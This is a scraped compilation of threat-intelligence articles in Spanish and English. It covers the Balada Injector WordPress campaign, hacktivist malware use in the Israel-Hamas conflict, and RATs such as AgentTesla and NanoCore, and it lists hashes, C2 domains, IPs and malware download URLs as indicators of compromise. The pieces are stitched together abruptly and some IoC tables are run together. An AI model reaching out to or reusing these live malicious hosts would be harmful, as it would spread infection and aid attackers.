f7e97b100abe658a0bad506218ff52b5b19adb75a421d7ad91d500c327685d29
C2 Domain, IP & Port:
“prodomainnameeforappru[.]com”, %%ip:46.21.157.142%%:%%port:443%%
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

Popup Builder, plugin empleado en 200.000 sitios para crear ventanas emergentes personalizadas, se convirtió en el centro de explotación de una vulnerabilidad crítica. Según los investigadores de ciberseguridad de la entidad Dr. Web, los atacantes manipularon ingeniosamente el evento «sgpbWillOpen» en Popup Builder, ejecutando código JavaScript malicioso dentro de la base de datos del sitio al activarse la ventana emergente.
La puerta trasera «felody», un componente clave del arsenal de Balada Injector, posee capacidades formidables. Desde la ejecución arbitraria de código PHP hasta la carga de archivos y la comunicación con atacantes, su funcionalidad se extiende a la obtención de cargas útiles adicionales.
Hasta ahora, la campaña Balada Injector ha infectado a 6.700 sitios web. Se cree que ha estado activo desde 2017, infiltrándose en más de 1 millón de sitios durante ese tiempo. De hecho, la entidad Sucuri detectó recientemente la actividad de Balada Injector el 13 de diciembre de 2023.
 Fig, Una de las páginas de destino (BleepingComputer)
Fig, Una de las páginas de destino (BleepingComputer)
Proceso de Ataque del malware
Inicio del Ataque: Los atacantes identifican sitios de WordPress que utilizan versiones vulnerables del plugin Popup Builder.
Explotación de la Vulnerabilidad: Utilizan la vulnerabilidad (CVE-2023-6000, puntuación 6.1) en el plugin para inyectar código JavaScript malicioso en los sitios web.
 Fig, Base score del CVE-2023-6000 (MITRE Corporation)
Fig, Base score del CVE-2023-6000 (MITRE Corporation)
Inyección de JavaScript: El código JavaScript inyectado se ejecuta en los navegadores de los visitantes de los sitios web, llevando a cabo acciones maliciosas como redirecciones a sitios de estafas.
Instalación de Puertas Traseras: Además de las redirecciones, los atacantes establecen un control persistente sobre los sitios infectados mediante la instalación de puertas traseras.
Creación de Administradores Falsos: Se crean cuentas de administrador en el sitio de WordPress para mantener el acceso y control sobre el sitio web.
Acciones de mitigación
Actualizar el Plugin: La acción más crítica es actualizar el plugin Popup Builder a la versión 4.2.3 o superior tan pronto como sea posible. Esta versión incluye la corrección para la vulnerabilidad y previene la explotación del fallo de seguridad.
Se recomienda utilizar herramientas de seguridad como firewalls de aplicaciones web (WAF), escáneres de malware y plugins de seguridad que pueden detectar y bloquear intentos de ataques XSS y otras vulnerabilidades comunes. Mantener copias de seguridad regulares del sitio y su base de datos para permitir una recuperación rápida en caso de que el sitio sea comprometido.
Indicadores de compromiso (IoC)
Presencia de plugins fraudulentos como «wp-felody.php» o «Wp Felody».
Modificaciones en el archivo «wp-blog-header.php
Peticiones maliciosas de archivos JavaScript desde specialcraftbox[.]com
Actividades administrativas inusuales sin autenticación
Referencia:
https://www.darkreading.com/application-security/7k-wordpress-sites-compromised-balada-injector
La entrada WordPress lanza parche sobre instancias afectadas por malware Balada se publicó primero en CSIRT CEDIA.

Darktrace regularly detects crypto-mining attempts the moment they occur on a network.
The current conflict between Israel and the Hamas militant group has begat an onslaught of hacktivist-level activity carried out in the name of both sides. Amongst the ongoing fighting, numerous hacktivist groups and ‘lone wolves’ have taken the opportunity to maneuver into the cyber arena, deploying an array of malicious activities including Distributed-Denial-of-Service (DDoS) attacks, cyber defacement, doxxing, and custom malware launches.
So far, the use of novel malware/scareware and tools such as Redline Stealer and PrivateLoader by these threat actors continue to target Israeli citizens, businesses, and critical sector entities, causing data leaks and widespread disruptions. This write-up serves as a roundup of tactics and techniques we are observing in the Middle East, allowing security practitioners to stay informed and on top of developing threats stemming from the war.

Analysis of Data Leaks & Stealers
Haghjhoyan
 Haghjhoyan logo
Haghjhoyan logo
Haghjhoyan, known also as the “Peace Seekers”, first emerged in October 2023. It is characterized as a pro-Iran hacktivist group, which has been leaking small archives of Israeli citizen data through their recently established Telegram channel. On October 8th, the group announced an infiltration of the Israeli Red Alert Emergency System. This was followed by the October 13th, 2023 announcement of the group’s infiltration of multiple critical infrastructure targets across Israel during which Haghjhoyan shared screenshots of their virtual network computing (VNC) sessions in a variety of utility-centric targets. ‘Proof’ files associated with this breach were also shared in the Haghjhoyan Telegram channel.
 Attack on Israeli utilities
Attack on Israeli utilities
Between October 15th and October 19, 2023, the group continued to announce new leaks and attacks, including the claim of infecting “1000” Israeli computers. The full message shared is as follows: “1000 computers from Israel were infected. This is a gift from Palestinian children to Israel hac*kers and the bast*ard people of Israel”.
 Attack on the Israeli public
Attack on the Israeli public
Screenshots shared in the Haghjhoyan Telegram channel show filenames that hold ‘clues’ potentially pointing towards the use of malware. Further, there is indication of potential social engineering lures used by the group to encourage the download and execution of trojanized applications.
In the image above, the following file names are of special interest:
Frosty Mod Manager 1.0.6.0 (Beta 4) (FIFA 19)
Subinfeudated Oat.exe
Default-Dark-Mode-1.20-2023.6.0.zip
The ‘Frost Mod’ and ‘Default-Dark-Mode’ file names are references to the games FIFA and Minecraft respectively. From the data shared by the threat actor, it appears as though they are using these games as social engineering lures, manipulating targets through social media platforms like Discord, Whatsapp, and Telegram into launching trojanized versions of the applications. Targeting users of extremely popular games like Roblox, Minecraft, and FIFA with possible free ‘mod’ packages is an effective way to target a large portion of the general public.
We can also glean some information from the leaked data itself. For example, the stealer log output from the ICS targets contained in the leaked file “IL-ISRAEL-25PCS-2023.rar” is formatted in such a way that may suggest the use of Redline Stealer, or similar malware.
 Stealer logs from Haghjhoyan target showing similarities with Redline Stealer
Stealer logs from Haghjhoyan target showing similarities with Redline Stealer
This is further solidified if we look at another leaked screenshot from the threat actors. The following screenshot shows the malware being executed. The file name on the launched executable also happens to be the SHA1 hash of the malware. SHA1 hash (0b0123d06d46aa035e8f09f537401ccc1ac442e0) is a public sample of Redline Stealer originating from 2019 and it is not exclusive to these attacks and campaigns.
 Redline running in leaked screenshot from Haghjhoyan
Redline running in leaked screenshot from Haghjhoyan
In a separately-shared screenshot from Haghjhoyan, there are clues pointing to the use of another malware tool called PrivateLoader.
 The “Subinfeudated Oat” malicious application
The “Subinfeudated Oat” malicious application
The “Subinfeudated Oat.exe” in the above image is a sample of PrivateLoader. Something of a commodity tool, it is often used as a method to download and launch additional malware payloads. Loaders such as this or Smoke Loader allows lower-tier actors evade basic detective controls like legacy antivirus (AV).
Through these two examples we can tie the use of PrivateLoader and Redline Stealer to these anti-Israel malware attacks driven by Haghjhoyan. Current intelligence indicates that the data being leaked by Haghjhoyan acquired via Redline is fresh and valid, not having been leaked in the wild prior. It should also be noted that Haghjhoyan made their Telegram channel private on October 24th, 2023.
Soldiers of Solomon

Another malicious hacktivist group going by the moniker, Soldiers of Solomon, has also made bold claims around the infiltration and infection of critical infrastructure in Israel. They have also claimed ownership of a customized ransomware called Crucio. On October 18th, 2023, the Soldiers of Solomon announced their attack via the resurrected BreachForums.
 Announcement of Crucio ransomware attack (BreachForums)
Announcement of Crucio ransomware attack (BreachForums)
The Soldiers of Solomon also announced this effort via their public Telegram channel. The full message reads as follows: “The Soldiers of Solomon have taken full control of more than 50 servers, security cameras and smart city management system in Nevatim military area. Once we got access to those targets, we exfiltrated 25TB of data and ransomed them via our customised Crucio ransomware (Ltd). Database Link: https://www.mediafire.com/folder/5fahf8k…/All+Files”.
The ‘proof’ package, hosted on MediaFire, consists of the same screenshots provided in their Telegram channel.
 Soldiers of Solomon ‘proof’ screenshots
Soldiers of Solomon ‘proof’ screenshots
The bulk of these images show a Windows desktop with a document (.jpg image) displayed with the Soldiers of Solomon’s anti-Israeli messaging.
 Soldiers of Solomon “infected” host
Soldiers of Solomon “infected” host
From these images, we can see that the filename for the document displayed is “ref.jpg”.
 ref.jpg note
ref.jpg note
Analysis of the Crucio ransomware deployment is ongoing and full details are not yet corroborated. That said, we can state that it is not outside the realm of possibility that these groups would repackage an existing or leaked malware builder or kit and use that as a payload to get their message out and cause disruption.
Cyb3r Drag0nz Team
 Cyb3r Drag0nz Team logo
Cyb3r Drag0nz Team logo
Cyb3r Drag0nz Team is a hacktivist team with a history of launching DDoS attacks and cyber defacements as well as engaging in data leak activity. They are now taking credit for multiple leaks and DDoS attacks against Israeli targets. This includes a DDoS attack against the official website of the Israeli Air Force.
Cyb3r Drag0nz Team claims to have leaked data on over a million of Israeli citizens spread across multiple leaks. To date, the group has released multiple .RAR archives of purported personal information on citizens across Israel.
The Cyb3r Drag0nz Team has been observed taking full advantage of various social media platforms to announce their targeting and intrusions. They post updates via Instagram, Twitter, and Telegram as well as FaceBook and Youtube.
 Data of 6000 Israeli citizens leaked
Data of 6000 Israeli citizens leaked
Most recently, the group claims to have stolen the data of more than “1 million” Israeli citizens.
 Israel citizen data leaked by Cyb3r Drag0nz Team
Israel citizen data leaked by Cyb3r Drag0nz Team
This announcement was accompanied with a RAR archive named “Israel Leaked By Cyb3r Drag0nz Team.rar”. Current analysis of data being leaked by Cyb3r Drag0nz Team shows a varying level of ‘freshness’. Some of the sample leaked data has appeared in prior leaks or dumps from other groups while other data appears to be new.
 Files shared by Cyb3r Drag0nz Team
Files shared by Cyb3r Drag0nz Team
Conclusion
The hacktivist groups currently active during the Israel-Hamas conflict are ramping up in both intent and skill level. Though these groups are still relatively small, it is clear that they are carrying out successful attacks and putting ordinary citizens at risk. This class of criminal activity is often viewed as being of a lower tier, however, ongoing fighting in Gaza has provided a springboard for these groups to leverage political chaos to further their malicious cyber goals.
We believe that these groups are of relatively low-sophistication and financial resources. The malicious actors’ use of tools like Redline and PrivateLoader speak to their position of having to use what is at their disposal. This is bolstered by the example of using in-the-wild Redline samples with known hashes, revealing that the actors are not making the effort to modify or customize the older malware.
That said, these groups continue to impact ordinary civilians, putting their identity and data at risk to reach their goals. As the war continues to escalate across multiple arenas, these small-yet-effective attacks are expected to only increase.
We recommend the following the best practices that can help strength any existing cybersecurity measures:
Focus on awareness and practice overly-diligent cyber hygiene. Take any opportunity to spread information about basic protection. Be vigilant against unexpected links, practice link validation, and do not engage in any unauthorized chats across popular social media platforms, particularly on Discord, Whatsapp, Telegram, and X.
Some of the malicious tools mentioned in this post are known to be disguised as mods for popular games. In some cases, we saw FIFA 19, Minecraft, and Roblox being used as social engineering lures. Be aware of this potential lure style and think twice before downloading game mod packages, or take extra precautions when doing so.
Update all security software and ensure it is properly configured. Use modern and reputable security solutions and software and look out for patches and fixes.
Monitor all endpoints in your controls, whether at home or in an office, for signs of compromise. Having a robust XDR solution can provide deep visibility across endpoints in a system as well as automated detection and response capabilities.
Indicators of Compromise (IoCs)
Redline Stealer (SHA1)
0b0123d06d46aa035e8f09f537401ccc1ac442e0
PrivateLoader (SHA1)
a25e93b1cf9cf58182241a1a49d16d6c26a354b6
8ade64ade8ee865e1011effebe338aba8a7d931b
Actualmente las campañas de malware constituyen una amenaza significativa a nivel regional e internacional, ya que los ciberdelincuentes están adaptando sus tácticas para aprovechar las vulnerabilidades existentes, causando un gran impacto sobre la seguridad de los sistemas e infraestructuras con el desarrollo de nuevas variantes de malware, tales como AgentTesla, NanoCore, RemcosRAT, SnakeKeylogger, etc.
El panorama de la ciberseguridad está evolucionando exponencialmente, y el malware se ha convertido en una de las mayores amenazas para las organizaciones en todo el mundo. Los ciberdelincuentes continúan mejorando sus técnicas y herramientas para comprometer sistemas, robar información confidencial y causar daños significativos.
La infección por malware se ha convertido en la primera inquietud para las organizaciones en Latinoamérica, por delante del robo de información (60%) y el acceso indebido a los sistemas (56%). Así lo pone de manifiesto el ESET Security Report 2022, el informe anual que analiza el panorama de ciberseguridad en Latinoamérica.
En lo relativo al malware, la preocupación es justificada: en 2022, el 34% de los ciberincidentes que sufrieron las empresas latinoamericanas tuvo que ver con códigos maliciosos. A tenor de los datos de ESET, las organizaciones de Perú (18%) fueron las más afectadas, situándose a continuación las de México (17%), Colombia (12%), Argentina (11%) y Ecuador (9%).
A continuación, se presenta una lista de malware que se encuentra operando activamente a nivel mundial y que dispone de la capacidad de extenderse a América Latina:
AgentTesla
Agent Tesla es un malware del tipo remote access trojan (RAT) que está activo desde 2014 y que es distribuido como un Malware-as-a-Service (MaaS) en campañas a nivel global.
Este malware está desarrollado con el framework .NET y es utilizado para espiar y robar información de los equipos comprometidos, ya que cuenta con la capacidad de extraer credenciales de distintos softwares, obtener cookies de navegadores de Internet, registrar las pulsaciones del teclado de la máquina (Keylogging), así como realizar capturas de pantalla y del clipboard (portapapeles). Este código malicioso utiliza distintos métodos para el envío de la información recopilada hacia el atacante.
A su vez, se ha visto que esta amenaza puede venir incluida dentro de un empaquetador (packer) con distintas capas de ofuscación. Esto es utilizado para tratar de evadir las soluciones de seguridad y dificultar el proceso de investigación y análisis del malware. Estos empaquetadores pueden implementar distintas técnicas para obtener información de la máquina sobre la que se está ejecutando, para, por ejemplo, averiguar si es una máquina virtual o una máquina sandbox, y en caso de ser así, evitar su ejecución.
Métodos de propagación e infección
Esta amenaza suele propagarse por medio de correos electrónicos de phishing que incluyen un archivo adjunto malicioso con el cual buscan engañar al usuario que recibe el correo para hacer que descargue y ejecute este contenido. Por ejemplo, se utilizan correos de la empresa de reparto DHL, tal como se puede observar a continuación:
 Fig. 1. Correo de phishing en la Operación Guinea Pig. (Fuente: welivesecurity.com)
Fig. 1. Correo de phishing en la Operación Guinea Pig. (Fuente: welivesecurity.com)
La informalidad con la que está redactado el correo debe crear una firme sospecha. Por otro lado, es importante señalar que el archivo adjunto tiene doble extensión, .jpg.xxe, que revela que el archivo se encuentra comprimido.
Con respecto a los archivos maliciosos adjuntos, los mismos pueden variar, ya sea para engañar al usuario como también para evadir las soluciones de seguridad. Por ejemplo, pueden ser archivos comprimidos, documentos del paquete Office o un archivo ejecutable, etc.
IoC de AgentTesla
HashDescripción80F43EA09F4918F80D4F7D84FDB6973CCAADDE05PowerShell/TrojanDownloader.Agent.GNZ75ADD0E232AB4164285E7804EC5379BFA84C0714PowerShell/TrojanDownloader.Agent.GNZ64F199EDAC6B3A8B1D994B63723555B162563B32PowerShell/TrojanDownloader.Agent.GNZ1652619B5095EEA2AFEC3A03B920BF63230C8C8APowerShell/TrojanDownloader.Agent.GNZD86960DD7B093DD0F3EF1DC3BC956D57217BD4ECPowerShell/TrojanDownloader.Agent.GNZ9754596E9E8B0A6E053A4988CF85099C2617A98BMSIL/TrojanDownloader.Agent.NEN1ECA09DC9001A0B6D146C01F5B549DD96A0BFE5DMSIL/Spy.AgentTesla.F
Dominios e IPs detectados en muestrashttps[:]//firebase[.]ngrok[.]ioftp[.]sisoempresarialsas.com195[.]178.120.243[.]22.30.4051[.]161.116.202
NanoCore
El troyano de acceso remoto (RAT) NanoCore se descubrió por primera vez en 2013, teniendo una amplia variedad de funciones como keylogger. Además, tiene la capacidad de manipular y observar a través de cámaras web, bloqueo de pantalla, descarga y robo de archivos, etc.
El actual NanoCore RAT se está propagando a través de una campaña de malware que utiliza ingeniería social en la que el correo electrónico contiene un recibo de pago bancario falso y una solicitud de presupuesto. Los correos electrónicos también contienen archivos adjuntos maliciosos con extensión .img o .iso, los cuales son utilizados para almacenar volcados sin procesar de discos magnéticos o discos ópticos.
 Fig. 2. Correo de phishing con archivo adjunto infectado con NanoCore. (Fuente: welivesecurity.com)
Fig. 2. Correo de phishing con archivo adjunto infectado con NanoCore. (Fuente: welivesecurity.com)
Otra versión de NanoCore también se distribuye en campañas de phishing mediante un archivo ZIP especialmente diseñado para eludir las herramientas de correo electrónico seguras. El archivo ZIP malicioso puede ser extraído por ciertas versiones de PowerArchiver, WinRar y el antiguo 7-Zip. La información robada se envía a los servidores de comando y control (C&C) del atacante del malware.Esta RAT recopila los siguientes datos y los envía a sus servidores:
Credenciales de correo electrónico de clientes de correo populares.
Nombres de usuario y contraseñas del navegador.
Información de cuentas almacenadas de clientes de protocolo de transferencia de archivos (FTP) o software de gestión de archivos.
Impacto:
Comprometer la seguridad del sistema utilizando sus capacidades de puerta trasera para ejecutar comandos maliciosos.
Violación de la privacidad del usuario mediante la recopilación de credenciales de usuario, registrando pulsaciones de teclas y robando información sensible.
IoC de NanoCore
TipoIoCFileHash14e0cf11ec1913e7474c170ca9bfc3b7c739dfb4FileHash8ab96a03abd7f1de37ad67e7d7336ad3f4ac2433FileHashdf91988bd511978777677d476736682fFileHashbfb464624e77cd6469df2eda0a2962a6FileHashb0a39fb6cf64eb83c6b7055d7f645c9aFileHashaee72977f81a3be62e3039cc79c688b9FileHashf34d5f2d4577ed6d9ceec516c1f5a744FileHash4b6fb5ab17ca6ffa768c4ad63571f547URLhttp://93.184.220.29:80Dominiocobind.comFileHash2a2e1ab68249e6152a30c3dbaa6e4d56996aadef455a796aae5fc202c1831936FileHash3f611c21ac35512e1fb39d244a9f2b274258fb28a06e4cab93f9af15df0433d8URLhttps://hydramecs.com/NA.exeURLttps://45.12.253.105/NA.exeIP168.119.0.173IP152.89.218.40IP104.168.65.245
RemcosRAT
El software Remcos, comercializado como un software legítimo por la empresa alemana Breaking Security para gestionar remotamente sistemas Windows, es ahora ampliamente utilizado en múltiples campañas maliciosas por parte de actores de amenazas. Remcos es un sofisticado troyano de acceso remoto (RAT) que puede utilizarse para controlar y vigilar por completo cualquier ordenador con Windows a partir de XP.
La campaña actual utiliza una técnica de ingeniería social en la que las amenazas aprovechan las novedades y tendencias mundiales. Por ejemplo, el correo electrónico de phishing contiene un PDF que ofrece medidas de seguridad contra el CoronaVirus, pero en realidad este PDF incluye un ejecutable para un dropper REMCOS RAT que se ejecuta junto con un archivo VBS que ejecuta el malware. El malware también añade una clave de registro de inicio en «HKCUSoftwareMicrosoftWindowsCurrentVersionRunOnce» para que sea persistente mientras se reinicia el dispositivo afectado.
Este Backdoor recopila la siguiente información y la envía a sus servidores:
Información del ordenador (versión del SO, nombre del ordenador, tipo de sistema, nombre del producto, adaptador principal).
Información del usuario (acceso del usuario, perfil del usuario, nombre del usuario, dominio del usuario).
Información del procesador (número de revisión del procesador, nivel del procesador, identificador del procesador, arquitectura del procesador).
A continuación, se presenta un ejemplo de un intento de phishing con un documento adjunto que en realidad esconde archivos ejecutables:
 Fig. 3. Correo de phishing con archivo adjunto infectado con RemcosRAT. (Fuente: success.trendmicro.com)
Fig. 3. Correo de phishing con archivo adjunto infectado con RemcosRAT. (Fuente: success.trendmicro.com)
Aunque Breaking Security promete que el programa solo está disponible para aquellos que pretendan utilizarlo con fines legales, en realidad, Remcos RAT ofrece a los clientes todas las funciones necesarias para lanzar ataques potencialmente destructivos. El malware se puede adquirir con diferentes criptodivisas.
IoC de RemcosRAT
TipoIoCHASH6d25e04e66cccb61648f34728af7c2f2HASHF331c18c3f685d245d40911d3bd20519HASH8cea687c5c02c9b71303c53dc2641f03DOMINIOhttp[:]//geoplugin.net/json.gpDOMINIOfalimore001[.]hopto.orgIP178[.]237.33.50IP194[.]147.140.29
SnakeKeylogger
Snake Keylogger es una variante de malware peligrosa que puede dar lugar a una violación de datos u otro incidente de ciberseguridad importante en una organización. Este malware es actualmente una de las principales variantes, convirtiendose, según la entidad de ciberseguridad Checkpoint, en la segunda más común en 2022. Sin embargo, es solo una de las ciberamenazas a las que se enfrentan las organizaciones. Como sucede con esta familia de herramientas utilizada por la ciberdelincuencia, su función es registrar las pulsaciones en los teclados de los usuarios y transmitir los datos recogidos a los ciberdelincuentes.
Mediante un análisis desarrollado por la misma entidad, se ha observado que Snake Keylogger reúne varias tácticas de evasión escurridizas. Hace ingeniería social con sus víctimas, se dirige a organizaciones/usuarios que no han parcheado un exploit conocido, y utiliza una variedad de giros y vueltas en un esfuerzo por evadir los productos antivirus (AV) tradicionales.
En una reciente campaña de amenazas, Snake Keylogger se distribuyó mediante un downloader que utiliza un tipo de archivo poco convencional como señuelo, además de utilizar archivos incrustados dentro de ese señuelo, shellcode cifrado y exploits de ejecución remota de código. Debido a la familiaridad del público con los formatos de Microsoft Office, los archivos DOC y XLS tienden a ser los documentos señuelo elegidos por los actores de amenazas. Por ello, es mucho menos frecuente ver un archivo PDF como el utilizado por esta amenaza como vector inicial de un ataque.
Mecanismo de infección y operación
HP Wolf Security descubrió recientemente esta amenaza al encontrarse con un archivo PDF adjunto llamado «REMMITANCE INVOICE.pdf». Al ejecutar este archivo, se solicita al usuario que abra un archivo DOCX, cuyo nombre engañoso es «ha sido verificado. Sin embargo, PDF, Jpeg, xlsx, .docx». Esta extraña elección del nombre del archivo fue elegida por una razón específica; a simple vista, el nombre del archivo hace que parezca como si el archivo hubiera sido examinado y verificado automáticamente por la máquina de la víctima, como se muestra en la siguiente infección.
 Fig. 4. Mensaje mostrado después de abrir «REMMITANCE INVOICE.pdf». (Fuente: blogs.blackberry.com)
Fig. 4. Mensaje mostrado después de abrir «REMMITANCE INVOICE.pdf». (Fuente: blogs.blackberry.com)
